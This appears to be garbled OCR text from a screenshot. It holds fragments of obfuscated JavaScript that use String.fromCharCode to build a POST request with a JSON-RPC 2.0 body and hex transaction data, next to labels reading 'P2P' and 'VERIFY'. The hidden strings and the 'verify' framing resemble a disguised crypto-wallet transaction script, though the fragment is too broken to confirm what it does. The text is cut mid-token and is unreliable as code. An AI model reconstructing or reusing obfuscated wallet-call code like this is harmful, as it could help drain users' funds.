
P2P]
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5
VERIFY